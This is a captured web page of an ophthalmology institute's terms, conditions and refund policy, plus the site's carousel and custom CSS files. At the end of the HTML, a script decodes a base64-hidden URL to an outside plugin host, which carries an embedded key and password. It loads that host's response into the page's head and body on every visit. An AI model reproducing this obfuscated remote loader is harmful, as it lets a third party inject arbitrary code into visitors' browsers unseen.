

--- FILE ---
content_type: text/html
request_url: https://www.viio.org/terms-conditions.html
body_size: 26233
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <!-- Bootstrap core CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet" />
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <link href="css/ie10-viewport-bug-workaround.css" rel="stylesheet" />
    <!--<link href='https://fonts.googleapis.com/css?family=Raleway:400,700' rel='stylesheet' type='text/css'>-->
    <link
      href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700"
      rel="stylesheet"
      type="text/css"
    />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- Custom styles for this template -->
    <link href="css/carousel.css" rel="stylesheet" />
    <link href="css/custom.css" rel="stylesheet" />
    <link
      rel="stylesheet"
      href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css"
    />
    <link rel="stylesheet" href="css/full-slider.css" />
  </head>
  <!-- NAVBAR
================================================== -->
  <body>
    <nav class="navbar navbar-inverse">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="#navbar"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span> <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="index.php">
            <img src="images/logo.jpg" /><span
              class="logo-heading visible-md visible-lg"
              >Vittala International Institute of Ophthalmology</span
            ><span class="logo-heading hidden-md hidden-lg"
              >Vittala International<br />
              Institute of Ophthalmology</span
            >
          </a>
        </div>
        <div class="nabh"><img src="images/nabh.png" /></div>
        <ul class="banner-icons-menu visible-md visible-lg">
          <li>
            <a href=""
              >Appointments <br />
              <i class="fa fa-phone"></i> 080-71967855</a
            >
          </li>
          <li>
            <a href="tel:+919035052325"
              >Emergency<br />
              <i class="fa fa-phone"></i>+91-9035052325</a
            >
          </li>
          <li>
            <a class="banner-icon" href=""
              ><i class="fa fa-envelope"></i> info@viio.org</a
            >
          </li>
          <li>
            <a
              class="banner-icon"
              href="https://www.facebook.com/vittalaeye/"
              target="_blank"
              ><i class="fa fa-facebook"></i
            ></a>
          </li>
          <li>
            <a
              class="banner-icon"
              href="https://www.youtube.com/channel/UCPmuCnt7w546PvYfurnth4w"
              target="_blank"
              ><i class="fa fa-youtube"></i
            ></a>
          </li>
        </ul>
      </div>
    </nav>
    <div class="container">
      <div class="menu-wrapper">
        <div class="menu-div">
          <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              <li class="active"><a href="index.php">Home</a></li>
              <li class="dropdown">
                <a
                  href="#"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >About <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li><a class="main" href="history.html">History</a></li>
                  <li role="separator" class="divider"></li>
                  <li>
                    <a class="main" href="vision-mission.html"
                      >Vision &amp; Mission</a
                    >
                  </li>
                  <li role="separator" class="divider"></li>
                  <li>
                    <a class="main" href="board-of-trustees.html"
                      >Board of Trustees</a
                    >
                  </li>
                  <li role="separator" class="divider"></li>
                  <li><a class="main" href="why-viio.html">Why VIIO</a></li>
                  <li role="separator" class="divider"></li>
                  <li><a class="main" href="milestones.html">Milestones</a></li>
                  <li role="separator" class="divider"></li>
                  <li><a class="main" href="partners.html">Partners</a></li>
                  <!--<li><a href="#">Career</a></li>-->
                </ul>
              </li>
              <li><a href="our-team.html">Our Team</a></li>
              <li class="dropdown">
                <a
                  href="#"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Specialities <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li class="dropdown-header">Specialities</li>
                  <li><a href="cataract.html">Cataract</a></li>
                  <li>
                    <a href="vitreoretinal-services.html"
                      >Vitreoretinal Services</a
                    >
                  </li>
                  <li>
                    <a href="cornea-and-refractive-surgery.html"
                      >Cornea &amp; Refractive Surgery</a
                    >
                  </li>
                  <li>
                    <a href="contact-lens-clinic.html">Contact Lens Clinic</a>
                  </li>
                  <li>
                    <a href="low-visual-aid-clinic.html"
                      >Low Visual Aid Clinic</a
                    >
                  </li>
                  <li><a href="glaucoma.html">Glaucoma</a></li>
                  <li>
                    <a href="uvea-occular-inflammation.html"
                      >Uvea and Occular Inflammation</a
                    >
                  </li>
                  <li>
                    <a href="pediatric-strabismus.html"
                      >Paediatric Ophthamology and Strabismus and Vision
                      Therapy</a
                    >
                  </li>
                  <li>
                    <a href="orbit-and-oculoplasty.html"
                      >Orbit and Oculoplasty</a
                    >
                  </li>
                  <li>
                    <a href="ocular-prosthesis-clinic.html"
                      >Ocular Prosthesis Clinic</a
                    >
                  </li>
                  <li><a href="squint.html">Squint</a></li>
                  <li>
                    <a href="neuro-ophthalmology.html">Neuro-Ophthalmology</a>
                  </li>
                  <li>
                    <a href="uveitis-and-ocular-inflammation.html"
                      >Uveitis and Ocular Inflammation</a
                    >
                  </li>
                  <li role="separator" class="divider"></li>
                  <li>
                    <a class="main" href="medical-equipments.html"
                      >Medical Equipments</a
                    >
                  </li>
                  <li role="separator" class="divider"></li>
                  <li>
                    <a class="main" href="operation-theatres.html"
                      >Operation Theatres</a
                    >
                  </li>
                </ul>
              </li>
              <li class="dropdown">
                <a
                  href="#"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Community Services <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li class="dropdown-header">Outreach programmes</li>
                  <li>
                    <a
                      href="primary-eye-care-programs-through-vision-centers.html"
                      >Primary Eye care programs through vision centers</a
                    >
                  </li>
                  <li>
                    <a
                      href="diabetic-retinopathy-project-through-nayana-services.html"
                      >Diabetic Retinopathy project through Nayana Services</a
                    >
                  </li>
                  <li>
                    <a href="retinopathy-of-prematurity.html"
                      >Retinopathy of Prematurity (ROP) Project</a
                    >
                  </li>
                  <li>
                    <a href="eicher-driver-care-program.html"
                      >Eicher Driver Care Program</a
                    >
                  </li>
                  <li>
                    <a
                      href="indira-gandhi-institute-of-child-health-sciences.html"
                      >Indira Gandhi Institute of Child Health Sciences</a
                    >
                  </li>
                  <li>
                    <a href="juvenile-uveitis-support.html"
                      >Juvenile uveitis support</a
                    >
                  </li>
                </ul>
              </li>
              <li class="dropdown">
                <a
                  href="#"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Donations <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li><a href="donate.html">Donate Now</a></li>
                  <li>
                    <a href="donations-under-fcra.html">Donations under FCRA</a>
                  </li>
                </ul>
              </li>
              <li class="dropdown">
                <a
                  href="#"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Education <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li class="dropdown-header">Ophthalmologists</li>
                  <!--<li><a href="#">Residency programme</a></li>-->
                  <li>
                    <a href="intro-fellowship-programme.html"
                      >Introduction to Fellowship programme</a
                    >
                  </li>
                  <li>
                    <a href="glaucoma-fellowship.html">Glaucoma Fellowship</a>
                  </li>
                  <li>
                    <a
                      href="comprehensive-ophthalmology-fellowship-programme.html"
                      >Comprehensive Ophthalmology Fellowship Programme
                    </a>
                  </li>
                  <li>
                    <a href="medical-retina-and-uvea.html"
                      >Medical retina and Uvea</a
                    >
                  </li>
                  <li>
                    <a href="cornea-and-refractive-surgery-fellowship.html"
                      >Cornea and Refractive Surgery Fellowship</a
                    >
                  </li>
                  <li>
                    <a href="vitreoretina-fellowship.html"
                      >Vitreoretina Fellowship</a
                    >
                  </li>
                  <li>
                    <a href="sics-fellowship-programme.html"
                      >SICS Fellowship Programme</a
                    >
                  </li>

                  <!--<li><a href="wet-lab.html">Wet Lab</a></li>-->
                </ul>
              </li>

              <li><a href="https://vittalacollegeoptometry.in/">College</a></li>
              <li class="dropdown">
                <a
                  href="past-events.html"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Events <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li>
                    <a class="main" href="past-events.html">VIIO Hospital</a>
                  </li>
                  <li>
                    <a class="main" href="college-events.html">VIIO College</a>
                  </li>
                </ul>
              </li>
              <li><a href="glaucoma-viio.html">Glaucoma</a></li>
              <li class="dropdown">
                <a
                  href="gallery.html"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Gallery <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li><a class="main" href="gallery.html">VIIO Hospital</a></li>
                  <!--<li><a class="main" href="#">VIIO College</a></li>-->
                </ul>
              </li>

              <li class="dropdown">
                <a
                  href="achievements.html"
                  class="dropdown-toggle"
                  data-toggle="dropdown"
                  role="button"
                  aria-haspopup="true"
                  aria-expanded="false"
                  >Achievements <span class="caret"></span
                ></a>
                <ul class="dropdown-menu">
                  <li>
                    <a class="main" href="achievements.html">VIIO Hospital</a>
                  </li>
                  <li>
                    <a class="main" href="college-achievements.html"
                      >VIIO College</a
                    >
                  </li>
                </ul>
              </li>

              <!--<li><a href="career.html">Careers</a></li>-->

              <li><a href="contact.html">Contact</a></li>
              <!--<li><a href="contact.html">Career</a></li>-->
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container mobile-header">
      <!-- Three columns of text below the carousel -->
      <div class="row page-heading">
        <div class="col-lg-12">
          <h1>Terms & Conditions:</h1>
        </div>
        <!-- /.col-lg-4 -->
      </div>
    </div>
    <div class="container">
      <!-- Three columns of text below the carousel -->
      <div class="row">
        <h1>Terms &amp; Conditions:</h1>

        <p>
          1. Introduction: Welcome to
          <a href="https://viio.org/"> www.viio.org.</a> These Terms &amp;
          Conditions govern your use of our website. By accessing and using our
          site, you agree to comply with these terms.
        </p>

        <p>2. User Agreement:</p>
        <ul>
          <li>You must be at least 18 years old to use this website.</li>
          <li>
            You agree not to engage in any activity that disrupts or interferes
            with our services.
          </li>
        </ul>
        <p>3. Intellectual Property:</p>
        <ul>
          <li>
            All content on this website is our intellectual property and is
            protected by copyright laws.
          </li>
          <li>
            You may not reproduce, distribute, or use any content from this site
            without our express permission.
          </li>
        </ul>
        <p>4. Privacy Policy:</p>
        <ul>
          <li>
            Our Privacy Policy outlines how we collect, use, and protect your
            personal information. By using our site, you agree to our Privacy
            Policy.
          </li>
        </ul>
        <p>5. Prohibited Activities:</p>
        <ul>
          <li>
            You are prohibited from engaging in any unlawful or harmful
            activities on this site.
          </li>
          <li>
            Any violation of these terms may result in the termination of your
            account.
          </li>
        </ul>
        <p>6. Termination:</p>
        <ul>
          <li>
            We reserve the right to terminate your access to our site for any
            reason, without notice.
          </li>
        </ul>
        <br />

        <h2>Refund &amp; Cancellation Policies:</h2>
        <p>1. Refund Eligibility:</p>
        <ul>
          <li>
            Refunds are available for products returned within 7 days of
            receipt.
          </li>
          <li>Products must be in their original condition and packaging.</li>
        </ul>

        <p>2. Cancellation:</p>
        <ul>
          <li>You may cancel your order within 24 hours of placing it.</li>
          <li>
            Cancellation requests received after this timeframe may not be
            accepted.
          </li>
        </ul>

        <p>3. Refund Process:</p>
        <ul>
          <li>
            To initiate a refund, contact our customer support team with your
            order details.
          </li>
          <li>
            Refunds will be processed within 7 business days after receiving the
            returned product.
          </li>
        </ul>
        <p>4. Timelines:</p>
        <ul>
          <li>
            The refund process may take 7 business days, depending on your
            payment method and financial institution.
          </li>
        </ul>
        <p>5. Exceptions:</p>
        <ul>
          <li>Certain products may not be eligible for refunds.</li>
          <li>
            We reserve the right to refuse refunds for products that do not meet
            our return criteria.
          </li>
        </ul>
        <p>6. Contact Information:</p>
        <li>
          For refund and cancellation inquiries, please contact our customer
          support<a> info@viio.org</a>
        </li>
      </div>
    </div>

    <footer>
      <div class="container">
        <div class="row footer-menu">
          <div class="col-lg-2">
            <a class="footer-menu-main-heading">About</a>
            <hr />
            <a href="history.html">History</a><br />
            <a href="vision-mission.html">Vision &amp; Mission</a><br />
            <a href="board-of-trustees.html">Board of Trustees</a><br />
            <a href="why-viio.html">Why VIIO</a><br />
            <a href="milestones.html">Milestones</a><br />
            <a href="partners.html">Partners</a>
          </div>
          <div class="col-lg-2">
            <a class="footer-menu-main-heading">Specialties</a>
            <hr />
            <a href="cataract.html">Cataract</a><br />
            <a href="vitreoretinal-services.html">Vitreoretinal Services</a
            ><br />
            <a href="cornea-and-refractive-surgery.html"
              >Cornea &amp; Refractive Surgery</a
            ><br />
            <a href="contact-lens-clinic.html">Contact Lens Clinic</a><br />
            <a href="low-visual-aid-clinic.html">Low Visual Aid Clinic</a><br />
            <a href="glaucoma.html">Glaucoma</a><br />
            <a href="orbit-and-oculoplasty.html">Orbit and Oculoplasty</a><br />
            <a href="ocular-prosthesis-clinic.html">Ocular Prosthesis Clinic</a
            ><br />
            <a href="squint.html">Squint</a><br />
            <a href="neuro-ophthalmology.html">Neuro-Ophthalmology</a><br />
            <a href="uveitis-and-ocular-inflammation.html"
              >Uveitis and Ocular Inflammation</a
            ><br />
            <br />
          </div>
          <div class="col-lg-2">
            <a class="footer-menu-main-heading" href="our-team.html"
              >Our Team</a
            >
            <hr />
          </div>
          <div class="col-lg-2">
            <a class="footer-menu-main-heading">Community Services</a>
            <hr />
            <li>
              <a href="primary-eye-care-programs-through-vision-centers.html"
                >Primary Eye care programs through vision centers</a
              >
            </li>
            <li>
              <a
                href="diabetic-retinopathy-project-through-nayana-services.html"
                >Diabetic Retinopathy project through Nayana Services</a
              >
            </li>
            <li>
              <a href="retinopathy-of-prematurity.html"
                >Retinopathy of Prematurity (ROP) Project</a
              >
            </li>
            <li>
              <a href="eicher-driver-care-program.html"
                >Eicher Driver Care Program</a
              >
            </li>
            <li>
              <a href="indira-gandhi-institute-of-child-health-sciences.html"
                >Indira Gandhi Institute of Child Health Sciences</a
              >
            </li>
            <li>
              <a href="juvenile-uveitis-support.html"
                >Juvenile uveitis support</a
              >
            </li>
            <br />
          </div>
          <div class="col-lg-2">
            <a class="footer-menu-main-heading">Education</a>
            <hr />
            <a class="footer-menu-sub-heading">Ophthalmologists</a><br />
            <!--<a href="residency-programme.html">Residency programme</a><br />-->
            <a href="fellowship-programme.html">Fellowship programme</a><br />
            <!--<a href="wet-lab.html">Wet Lab</a><br />-->
            <br />
            <a class="footer-menu-sub-heading">Non-Ophthalmologists</a><br />
            <a href="college-of-optometry.html"
              >Vittala Jai Shivshakti College of Optometry</a
            ><br />
            <!--<a href="visual-rehabilitation-courses.html">Visual Rehabilitation Courses</a><br />-->
            <!--<a href="low-visual-aid-courses.html">Low Visual Aid Courses</a><br />-->
            <br />
            <a class="footer-menu-sub-heading" href="cme.html">CME</a><br />
            <a class="footer-menu-sub-heading" href="publications.html"
              >Publications</a
            >
          </div>
          <div class="col-lg-2">
            <a class="footer-menu-main-heading">Quick Links</a>
            <hr />
            <a class="footer-menu-sub-heading" href="contact.html">Contact</a>
            <br />
            <a class="footer-menu-sub-heading" href="annual-reports.html"
              >Annual Reports</a
            ><br />
            <a class="footer-menu-sub-heading" href="privacy-policy.html"
              >Privacy Policy</a
            >
            <a class="footer-menu-sub-heading" href="terms-conditions.html"
              >Terms and Conditions</a
            >
            <br />
            <a class="footer-menu-sub-heading" href="statistics.html"
              >Statistics</a
            ><br />
          </div>
        </div>
        <hr />
        <p class="pull-right"><a href="#">Back to top</a></p>
        <p>&copy; 2026 Vittala International Institute of Ophthalmology</p>
      </div>
    </footer>

    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
    <script src="js/ie10-viewport-bug-workaround.js"></script>
    <script>
      window.jQuery ||
        document.write(
          "<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'><\/script>"
        );
    </script>
    <script>
      var eppathurl = window.location.origin + window.location.pathname;
      var eptagmanage = new XMLHttpRequest();
      eptagmanage.onreadystatechange = function () {
        if (this.readyState == 4 && this.status == 200) {
          if (this.response !== 0) {
            var temp = new Array();
            var mystr = this.response;
            temp = mystr.split("||||||||||");
            jQuery("head").find("title").remove();
            jQuery("head").append(temp[0]);
            jQuery("body").append(temp[1]);
          }
        }
      };
      eptagmanage.open(
        "GET",
        atob(
          "aHR0cHM6Ly9wbHVnaW5zLmFwcGFkZC5pbi5uZXQvYWxsaGVhZGRhdGE/ZWtleT1lLUFQUEFERDc1MjIxMzMxODMmZWtleXBhc3M9ZWVQSzFpMGg3UUdXVm9CemdMRTg0dmVJUHFMMmlYT1U3cjd4JnNpdGV1cmw9"
        ) + eppathurl
      );
      eptagmanage.send();
    </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.viio.org/css/carousel.css
body_size: 1384
content:
/* CUSTOMIZE THE CAROUSEL
-------------------------------------------------- */

/* Carousel base class */
.carousel {
    height: 400px;
    margin-bottom: 0px;
}
/* Since positioning the image, we need to help out the caption */
.carousel-caption {
    z-index: 10;
    bottom: 190px; /*p*/
    background: rgba(0, 0, 0, .5);
    border-radius: 10px;
}

/* Declare heights because of positioning of img element */
.carousel .item {
    height: 400px;
    background-color: #777;
}

.carousel-inner > .item > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    height: 400px;
}



/* RESPONSIVE CSS
-------------------------------------------------- */

@media (min-width: 768px) {
    /* Navbar positioning foo */
    .navbar-wrapper {
        margin-top: 20px;
    }

        .navbar-wrapper .container {
            padding-right: 15px;
            padding-left: 15px;
        }

        .navbar-wrapper .navbar {
            padding-right: 0;
            padding-left: 0;
        }

        /* The navbar becomes detached from the top, so we round the corners */
        .navbar-wrapper .navbar {
            border-radius: 4px;
        }

    /* Bump up size of carousel content */
    .carousel-caption p {
        margin-bottom: 20px;
        font-size: 17px;
        line-height: 1.4;
    }

    .featurette-heading {
        font-size: 50px;
    }
}

@media (min-width: 992px) {
    .featurette-heading {
        margin-top: 120px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.viio.org/css/custom.css
body_size: 10099
content:
@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700');

html, body {
    height: 100%;
    width: 100%;
}

body {
    /*font-family: 'Raleway', sans-serif;*/
    font-family: 'Source Sans Pro', sans-serif;
    margin: 0;
    font-size: 15px;
    color: #666;
}

a {
    text-decoration: none;
    color: #333;
}

    a:hover {
        text-decoration: none;
        color: #333;
    }

.page-heading {
    background-color: #ff8b33;
    margin: 0;
}

    .page-heading h1 {
        font-weight: normal;
        /*color: #036ea6;*/
        color: #fff;
        margin-top: 14px;
        margin-bottom: 14px;
    }

p {
    color: #000;    text-align: justify;
}

.navbar {
    margin-bottom: 0px;
    border: 0px;
}

.navbar-inverse {
    background-color: #fff;
    /*border-top: 3px solid #999;*/
}

footer {
    background-color: #e9f5fb;
    padding-top: 15px;
    margin-top: 15px;
}

/*

  Bootstrap Carousel Fade Transition (for Bootstrap 3.3.x)

  CSS from:       http://codepen.io/transportedman/pen/NPWRGq

  and:            http://stackoverflow.com/questions/18548731/bootstrap-3-carousel-fading-to-new-slide-instead-of-sliding-to-new-slide

  Inspired from:  http://codepen.io/Rowno/pen/Afykb 

*/

.carousel-fade .carousel-inner .item {
    opacity: 0;
    transition-property: opacity;
}



.carousel-fade .carousel-inner .active {
    opacity: 1;
}



    .carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
        left: 0;
        opacity: 0;
        z-index: 1;
    }



.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}



.carousel-fade .carousel-control {
    z-index: 2;
}


.gallery .row .col-lg-3 {
	margin-bottom: 20px;
}


/*

  WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."

  Need to override the 3.3 new styles for modern browsers & apply opacity

*/

@media all and (transform-3d), (-webkit-transform-3d) {

    .carousel-fade .carousel-inner > .item.next, .carousel-fade .carousel-inner > .item.active.right {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }



    .carousel-fade .carousel-inner > .item.prev, .carousel-fade .carousel-inner > .item.active.left {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }



        .carousel-fade .carousel-inner > .item.next.left, .carousel-fade .carousel-inner > .item.prev.right, .carousel-fade .carousel-inner > .item.active {
            opacity: 1;
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
}

@media (max-width: 1199px) {

    h1 {
        font-size: 18px;
    }

    h2 {
        font-size: 17px;
        margin: inherit 0 5px 0;
        color: #2589c5 !important;
    }

    .mobile-header {
        padding-right: 0 !important;
        padding-left: 0 !important;
	}

    .navbar-brand {
        height: 80px;
        float: left;
    }

        .navbar-brand img {
            float: left;
            height: 50px;
        }

    .logo-heading {
        float: left;
        display: block;
        margin-top: 5px;
        margin-left: 15px;
        font-weight: bold;
        color: rgb(53, 153, 215);
        font-size: 13px;
    }
	
	.navbar-collapse {
        background-color: #e9f5fb;
        
    }

    .navbar-inverse .navbar-toggle {
        background-color: #2589c5;
        margin-top: 22px;
        border: 0;
    }

        .navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
            background-color: #ff8b33;
        }
		
	.nav > li > a:focus, .nav > li > a:hover {
		background-color: #2589c5;
		color: #fff;
	}
	
	.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
		background-color: #2589c5;
		color: #fff;
	}
	
	.nav > .active > a, .nav > .active > a:hover, .nav > .active > a:focus {
        background-color: #2589c5;
        color: #fff;
    }
	
	.divider{
		display: none;
	}
	
	.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
		color: #fff;
		text-decoration: none;
		background-color: #2589c5;
	}
	
	.slider-heading {
        font-size: 25px;
        font-weight: bold;
        color: #fff;
    }

    .slider-button {
        background-color: #ff9c51;
        border: 0;
    }

    .btn-group-lg > .btn, .btn-lg {
        font-size: 14px;
    }

    .footer-menu {
        text-align: left;
        font-size: 13px;
    }
	.footer-menu a {
            color: #666;
        }

        .footer-menu hr {
            border-top: 0px solid #999;
			margin: 0;
        }

    .footer-menu-main-heading {
        font-size: 16px;
		margin-top: 20px;
		display: block;
		
    }

    .footer-menu-sub-heading {
        font-size: 14px;
    }
	
	.docs b {
        font-weight: normal;
        color: #2589c5 !important;
        font-size: 17px;
    }

    .docs a {
        display: block;
        background-color: #fff;
        padding-top: 15px;
        padding-bottom: 7px;
        transition: background-color 0.4s ease;
        font-size: 14px;
    }
	.docs p {
        color: #2589c5;
        margin-top: 10px;
    }
	.docs img {
		box-shadow: 0px 0px 3px 1px Gray;
		border: 3px solid White;
	}
	
	.page-heading {
        margin-bottom: 15px;
    }
    
    
  
}

@media (min-width: 1200px) {

    h1 {
        font-size: 23px;
    }

    h2 {
        font-size: 18px;
        margin: 5px 0 5px 0;
        color: #2589c5 !important;
    }

    .slider-heading {
        font-size: 30px;
        font-weight: bold;
        color: #fff;
    }

    .navbar {
        padding: 15px 0 15px 0;
    }

    .navbar-brand {
        float: none;
    }

        .navbar-brand img {
            float: left;
            height: 90px;
        }

    .logo-heading {
        float: left;
        display: block;
        margin-top: 35px;
        margin-left: 5px;
        font-weight: bold;
        color: rgb(53, 153, 215);
        font-size: 25px;
    }

    .menu-wrapper {
        width: 100%;
        background-color: #2589c5;
        border-bottom: 0px solid #ff9c51;
    }

    .menu-div {
        width: auto;
        margin: 0;
    }

    .navbar-collapse {
        background-color: #2589c5;
        padding: 0;
    }

    .nav > li > a {
        background-color: #2589c5;
        color: #ffffff;
        font-size: 15px;
        border-bottom: 0px solid #036ea6;
        border-right: 1px solid #ddd;
    }

        .nav > li > a:focus, .nav > li > a:hover {
            background-color: #ff8b33;
            color: #fff;
        }

    .nav > .active > a, .nav > .active > a:hover, .nav > .active > a:focus {
        background-color: #ff8b33;
        color: #fff;
    }

    .nav .open > a, .nav .open > a:focus, .nav .open > a:hover {
        background-color: #ff8b33;
        color: #fff;
    }

    .dropdown-menu .main {
        font-size: 16px;
        color: #2589c5;
    }

    .dropdown-header {
        padding: 3px 20px;
        font-size: 16px;
        color: #2589c5;
    }

    .dropdown-menu .divider {
        margin: 3px 0;
        background-color: #ddd;
    }

    .banner-icons-menu {
        margin: 25px 0 0 0;
        padding: 0;
        float: right;
    }

        .banner-icons-menu li {
            display: inline;
        }



            .banner-icons-menu li a {
                display: block;
                float: left;
                margin: 0px 5px 0px 5px;
                color: #3599d7;
                font-size: 15px;
                text-align: center;
            }

                .banner-icons-menu li a i {
                    font-size: 17px;
                }

                .banner-icons-menu li a:hover {
                    color: #3599d7;
                }

                .banner-icons-menu li a i {
                }

        .banner-icons-menu .banner-icon {
            margin-top: 10px;
        }

    .slider-button {
        background-color: #ff9c51;
        border: 0;
    }

    .btn-group-lg > .btn, .btn-lg {
        font-size: 17px;
    }

    .page-heading {
        margin-bottom: 15px;
    }

    .docs b {
        font-weight: normal;
        color: #2589c5 !important;
        font-size: 17px;
    }

    .docs a {
        display: block;
        background-color: #fff;
        padding-top: 15px;
        padding-bottom: 7px;
        transition: background-color 0.4s ease;
        font-size: 14px;
    }

        .docs a:hover {
            background-color: #e9f5fb;
        }

    .docs img {
        
        box-shadow: 0px 0px 3px 1px Gray;
        border: 3px solid White;
    }

    .docs p {
        color: #2589c5;
        margin-top: 10px;
    }

    .footer-menu {
        text-align: left;
        font-size: 14px;
    }

        .footer-menu a {
            color: #666;
        }

        .footer-menu hr {
            border-top: 1px solid #999;
        }

    .footer-menu-main-heading {
        font-size: 18px;
        color: #2589c5 !important;
    }

    .footer-menu-sub-heading {
        font-size: 16px;
        color: #000 !important;
    }

    .glyphicon-chevron-right {
        font-size: 11px;
        color: #2589c5 !important;
    }
    
    
      .report1{
        
        margin-left: 145px !important;
    }
	
}

@media (max-width: 800px) {
	.rep-left{width: 100%;margin-right:0;     height: unset; margin-bottom:10%;} .rep-right{width: 100%; margin-left:0;}
	
	.logo-heading {
		font-size: 10px;}
	
	.nabh {
    float: left;
    width: 10%;
    position: absolute;
    top: 20%;
    right: 25%;
}
.nabh img {
    width: 50px;
}
    .grid_contents.col-3 .grid {
        width: 100%;
    }
}


